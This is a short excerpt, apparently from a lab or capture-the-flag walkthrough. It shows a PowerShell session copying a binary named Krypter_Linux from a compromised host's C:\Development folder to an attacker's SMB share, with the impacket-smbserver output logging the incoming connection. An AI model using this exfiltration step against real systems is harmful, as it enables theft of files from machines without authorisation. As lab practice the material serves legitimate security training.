 PS C:\Development> ls
Directory: C:\Development
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/29/2020 3:11 AM 18312 Krypter_Linux
PS C:\Development> cp Krypter_Linux \\10.10.15.71\smb
PS C:\Development>
❯ impacket-smbserver -smb2support smb .
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.228,62945)